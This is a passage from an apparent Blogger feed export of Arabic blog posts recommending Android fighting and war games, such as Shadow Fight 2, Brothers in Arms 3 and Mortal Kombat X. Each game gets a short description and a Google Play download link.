1896\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eهي لعبة استراتيجية مجانية لكل من الأندرويد والأيفون، تدور أحداثها في حقبة 1896، تشارك فيها في شخصية أحد النبلاء ولديك كامل السلطة في التحكم في الجيش وإعطاء الخطط والاستراتيجيات للفوز بالحرب، وتوفر كل من مدافع وبنادق الجاتل والمراكب والقوارب وسلاح الفرسان والحصون والعديد من أنواع الأسلحة المختلفة التى تكتشفها بنفسك أثناء اللعب.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.foursakenmedia.noblemen\u0026amp;hl=ar\u0026amp;gl=US\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط تحميل اللعبة\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 16pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eلعبة Shadow Fight 2\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eهي لعبة قتال ثنائية الأبعاد مشابهة للعبتين الشهيرتين Pubg و Free Fire، إذ تبدأ باختيار شخصية من الشخصيات لتقاتل بها، إذ يجب عليك التحكم في ظل محارب يتسلح بأنواع مختلفة من الأسلحة، يخوض العديد من المعارك مواجها أعداء بأنماط مختلفة هي الأخرى، وعند الفوز بالمعارك يتم منحك جوائز تمكنك من اقتناء العتاد، الملابس وإضافة مؤثرات حركية على الشخصية، ويرتفع مستوى صعوبة اللعبة عند الفوز في كل نزال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.nekki.shadowfight\u0026amp;hl=ar\u0026amp;gl=US\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط تحميل اللعبة\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 16pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eلعبة \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ENeon Shadow\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eهي لعبة اطلاق نار مشابهة للعبة Call Of Duty Mobile، تتقمص فيها دورا قناص يحاول إنقاذ البشرية من مهاجمة الآليين في ثلاث مستويات مختلفة، يمكن تشغيلها إما بالانترنت واللعب جماعيا رفقة الأصدقاء، أو من دونها واللعب بمفردك، تعتبر تجربة رائعة لاحتوائها على غرافيك شخصيات، أماكن وأسلحة وأصوات رائع للغاية يضاهي الألعاب الأخرى التي تضطر لاستعمال الإنترنت من أجل الاستمتاع بها، هي الأخرى تمكنك من تغيير الأسلحة والملابس عن طريق الجوائز التي تحصل عليها عند الفوز في كل نزال ومعركة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.crescentmoongames.neonshadow\u0026amp;hl=ar\u0026amp;gl=US\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط تحميل اللعبة\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 16pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eلعبة Brothers in arms 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eلعبة إخوة في الحرب أخذت الاسم من قصتها إذ تدور أحداثها إبان الحرب العالمية الثانية وتحكي عن رقيب يقاتل بجانب أصدقائه الذي يعتبرهم مثل إخوته، جميعهم معا في حرب ضد النازيين لإكمال مجموعة من المهام وخوض معارك يجب الانتصار فيها جميعا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eاللعبة مجانية ومتوفر لكل من الأندرويد والآيفون.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.gameloft.android.ANMP.GloftA3HM\u0026amp;hl=ar\u0026amp;gl=US\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط تحميل اللعبة\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 16pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eلعبة Europe Front 2\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eتدور أحداث اللعبة في الحرب العالمية الأولى بين دول الجوار في أماكن مختلفة في أوروبا الشرقية، تمتاز بالواقعية الكبيرة في الجرافيك والرسومات الخرافية المستخدمة، إذ ستشارك فيها كجندي وتعيش الحرب بكل تفاصيلها مع استخدام مختلف الأسلحة التقليدية من بنادق ، بنادق آلية وشبه أوتوماتيكية ، مسدسات ، مدافع رشاشة خفيفة ،بنادق عمل المضخة ،قاذفات اللهب وغيرها الكثير، اللعبة من جزئين أول إصدار بالإنترنت بينما الثاني لن تحتاج إلى انترنت للاستمتاع بها و بحروبها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.moab.ef2\u0026amp;hl=ar\u0026amp;gl=US\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط تحميل اللعبة\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 16pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eلعبة Justice gun 2\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eلعبة حربية مناسبة للهواتف الضعيفة، ورغم ذلك تمتاز برسومات بجودة عالية وغرافيك بهندسة معمارية واقعية للغاية يجعلك تستمتع بكل لحظة من هذه اللعبة، تقدم لك العديد من الأدوار التي عليك تقمصها من جندي يحارب في الصف الأمامي للجيش إلى قناص مختبئ يساعد زملائه على الهرب، تتيح لك أيضا خوض أكثر من 90 مهمة مختلفة مع 10 أسلحة حقيقة ومقابل الفوز يمكنك ترقية عتادك الحربي الخاص لخوض المزيد والمزيد من المعارك الممتعة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.rigbak.adnam2\u0026amp;hl=ar\u0026amp;gl=US\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط تحميل اللعبة\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2020\/08\/The-best-sites-to-download-free-computer-games-with-direct-links.html\" target=\"_blank\"\u003Eتعرف على أفضل موقع تحميل ألعاب الكمبيوتر مجانا\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/228017728107661913\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/01\/6-best-fighting-games-for-Android-without-internet.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/228017728107661913"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/228017728107661913"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/01\/6-best-fighting-games-for-Android-without-internet.html","title":" أفضل 6 ألعاب قتالية للاندرويد بدون انترنت"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiCDKwcpSSjU1mOpJ9-t6f5pSc_3mV6HI8eCDvTe_RnATi_HoYMip8ofgKu5qmQy3FMG8dB159e09O-exEMsZWA3YiMQuW1gIIL2SRPLdJbyIBl5gXxTSGP1_K3Cl9PSwBkgSXYz55-_1ECWhrnxIaFPkTbcJr47qSPqv75mKAw_jo7dQuzR41lXsGB=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-8149969913792498658"},"published":{"$t":"2021-12-13T07:11:00.002-08:00"},"updated":{"$t":"2022-05-04T08:28:17.922-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ألعاب"}],"title":{"type":"text","$t":" أفضل 5 ألعاب قتالية للأندرويد "},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"العاب اندرويد,العاب قتالية للاندرويد,العاب قتالية اندرويد,افضل العاب قتال للاندرويد,العاب قتال للاندرويد,العاب اندرويد جديدة,افضل العاب الاندرويد 2020,افضل العاب اندرويد,افضل العاب الاندرويد,افضل 10 العاب قتال للاندرويد,افضل العاب الاندرويد 2021,العاب للاندرويد,العاب,العاب قتال اندرويد,ألعاب قتالية,افضل العاب الاندرويد 2022,أفضل 5 ألعاب قتالية,العاب قتال,العاب قتال للاندرويد مجانا,افضل 10 العاب قتال للاندرويد بدون نت, \"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;\u003Cb style=\"text-align: center;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eأفضل 5 ألعاب قتالية للأندرويد\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eهل أنت مهتم حقا بألعاب الأندرويد القتالية؟ شاهد المزيد من الألعاب\nالجديدة التي ستعجبك حتما...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eيشهد العالم تطورا\nتكنولوجيا هائلا جعل من الهواتف الذكية عوالم صغيرة تجذب اهتمام الأشخاص على مختلف\nأعمارهم وثقافاتهم، ومن بين هذه الإختراعات سنسلط الضوء على ألعاب الأندرويد\nالقتالية التي أصبحت موجودة في معظم الهواتف الذكية، وذلك لأنها ألعاب ممتعة وسهلة\nالإستخدام حيث لا تحتاج إلى كروت باهضة الثمن، فكل ما أنت بحاجة إليه هو هاتف ذكي\nوإنترنت فقط، أو ستحتاج مبلغ بسيط لشرائها من متجر بلاي، ومنه فقد أصبحت منافسا\nلألعاب البلاي ستايشن والأجهزة اللوحية وأجهزة سطح المكتب.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrWBKoFsQvjXjfCeZrW8x4eyTjXxTvhtRDFeCVm4I46GKNzALVFY_4hrCpxn-p-cvSKRyDN7tP6q-GPV5E_QLdjlMkCMzIvBxaPO6xduh0MLtiMq10nEMQVdEtHEs1dyQJA8sJxuA4o0TksG_tqKfKRSGKIhqLxE5lMke47WzEpy9aAHy8Y5RtMXJ1=s640\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل 5 ألعاب قتالية للأندرويد\" border=\"0\" data-original-height=\"360\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrWBKoFsQvjXjfCeZrW8x4eyTjXxTvhtRDFeCVm4I46GKNzALVFY_4hrCpxn-p-cvSKRyDN7tP6q-GPV5E_QLdjlMkCMzIvBxaPO6xduh0MLtiMq10nEMQVdEtHEs1dyQJA8sJxuA4o0TksG_tqKfKRSGKIhqLxE5lMke47WzEpy9aAHy8Y5RtMXJ1=s16000\" title=\"أفضل 5 ألعاب قتالية للأندرويد\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;أفضل 5 ألعاب قتالية للأندرويد\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأفضل ألعاب أندرويد القتالية الجديدة\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eومع النجاح الباهر\nالذي حققته ألعاب الأندرويد وانتشارها السريع بين فئات المجتمع، إستغلت كبرى\nالشركات هذا الأمر لإنتاج وتطوير المزيد من الألعاب المشابهة للعبة الببجي والفري\nفاير مثلا، وذلك لما تحققه من أرباح خيالية من صدور وانتشار مثل هذه الألعاب في شكل\nتطبيقات على الهواتف النقالة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eلعبة\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 115%;\"\u003EMortal\nkombat x\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eمورتال كومبات إكس هي سلسة ألعاب قوية، وتعتبر من بين أقدم ألعاب البلاي\nستايشن، صدرت عام 2005 وتعتبر من أفضل ألعاب الأندرويد في 2021 وأكترها انتشارا\nوشهرة بين أفراد المجتمع.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eتعتمد هذه اللعبة على مجموعة من المسلسلات والأفلام وهي عبارة عن دورة قتالية\nبدون سلاح، حيث تدور حول شخصيات يمتلكون قدرات مختلفة، أنها لعبة رائعة حقا تستحق\nالتجربة، ولقد تم اختبارها من قبل 50مليون لاعب من مختلف أنحاء العالم.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.wb.goog.mkx\u0026amp;hl=en\u0026amp;gl=US\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eتحميل لعبة\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 27.6px;\"\u003EMortal kombat x\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eلعبة\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 115%;\"\u003EResident evil\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eإنها من أروع ألعاب الأندرويد القتالية، تتمحور قصتها حول دمار المدينة بسبب\nانفجار نووي واختطاف ابنة الرئيس أثناء سفرها إلى إحدى الجزر الإسبانية، ثم يكلف\nالرئيس حارسة الشخصي \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"line-height: 115%;\"\u003ELeon S. Kenned\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 115%;\"\u003Ey\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E، ليبحث عن هذه الفتاة\nويعيدها إلى أهلها سالمة، ومن جهة أخرى فإن اللعبة تعطيك ميزة جميلة في بعض مراحل\nاللعبة حيث تلعب أنت بالفتاة، أي مرة تلعب بالرجل الذي يبحث عن الفتاة، ومرة تلعب\nبالفتاة التي هربت من المختطفين وتدافع عن نفسها من وحوش الزومبي والأرواح الميتة\nفي تلك المدينة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" 